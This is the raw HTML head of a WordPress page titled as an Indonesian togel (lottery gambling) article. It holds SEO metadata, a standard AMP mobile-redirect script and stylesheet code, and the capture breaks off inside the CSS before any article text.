

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-barito-kuala/
body_size: 27030
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/orgiraq.com\/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-barito-kuala\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terpilih Barito Kuala</title>
	<meta name="description" content="Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terpilih Barito Kuala" />
	<link rel="canonical" href="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-barito-kuala/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terpilih Barito Kuala" />
	<meta property="og:description" content="Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terpilih Barito Kuala" />
	<meta property="og:url" content="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-barito-kuala/" />
	<meta property="og:site_name" content="Orgiraq" />
	<meta property="article:published_time" content="2023-04-04T23:27:39+00:00" />
	<meta property="og:image" content="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terpilih Barito Kuala" />
	<meta name="twitter:description" content="Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terpilih Barito Kuala" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-barito-kuala/#article","isPartOf":{"@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-barito-kuala/"},"author":{"name":"admin","@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc"},"headline":"Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terpilih Barito Kuala","datePublished":"2023-04-04T23:27:39+00:00","mainEntityOfPage":{"@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-barito-kuala/"},"wordCount":2014,"commentCount":0,"image":{"@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-barito-kuala/#primaryimage"},"thumbnailUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-barito-kuala/","url":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-barito-kuala/","name":"Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terpilih Barito Kuala","isPartOf":{"@id":"https://orgiraq.com/#website"},"primaryImageOfPage":{"@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-barito-kuala/#primaryimage"},"image":{"@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-barito-kuala/#primaryimage"},"thumbnailUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-04T23:27:39+00:00","author":{"@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc"},"description":"Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terpilih Barito Kuala","breadcrumb":{"@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-barito-kuala/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-barito-kuala/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-barito-kuala/#primaryimage","url":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-barito-kuala/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://orgiraq.com/"},{"@type":"ListItem","position":2,"name":"Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terpilih Barito Kuala"}]},{"@type":"WebSite","@id":"https://orgiraq.com/#website","url":"https://orgiraq.com/","name":"Orgiraq","description":"Panduan Dan Strategi Taruhan Rugby","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orgiraq.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orgiraq.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://orgiraq.com"],"url":"https://orgiraq.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orgiraq &raquo; Feed" href="https://orgiraq.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orgiraq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgiraq.com%2Fkenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-barito-kuala%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orgiraq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgiraq.com%2Fkenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-barito-kuala%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://orgiraq.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 